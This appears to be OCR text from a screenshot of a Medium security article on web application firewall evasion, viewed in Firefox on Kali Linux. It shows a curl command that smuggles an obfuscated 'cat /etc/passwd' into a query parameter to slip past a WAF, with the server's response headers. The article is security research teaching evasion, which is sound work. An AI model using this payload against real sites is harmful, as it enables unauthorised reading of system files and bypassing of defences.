 Applications
Places
Firefox ESR
Thu 13:06
1
Web Application Firewall (WAF) Evasion Techniques #2 | by theMiddle | secjuice™ | Medium - Mozilla Firefox
What is SQL Inject
SQL injection chea
Burp Scanner - We
SQL UNION Oper
inurl:.php?id= site
Not Acceptable!
Web Application F
https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-1259
Burp
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
All this will not work if the target has a paranoia level set to 4 because the
payload contains characters like hyphen, forward slash, etc… The good
news is that a paranoia level of 4 is really rare to find in a production
environment.
secjuice™
secjuice™ is your
daily shot of opinion,
analysis & insight…
Follow
1.2K
6
Backslash is the new single quote :)
The same technique works using the backslash \ character too. This is not
a concatenation string but just an escape sequence:
themiddle@kali:~$ curl -v "http://test1.unicresit.it/?zzz=;+c\\a\\t+/et\\c/pas\\swd"
* Trying 192.124.249.111...
* TCP_NODELAY set
* Connected to test1.unicresit.it (192.124.249.111) port 80 (#0)
> GET /?zzz=;+c\a\t+/et\c/pas\swd HTTP/1.1
> Host: test1.unicresit.it
> User-Agent: curl/7.56.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Tue, 02 Jan 2018 18:47:50 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-test: 1
< X-Sucuri-Cache: EXPIRED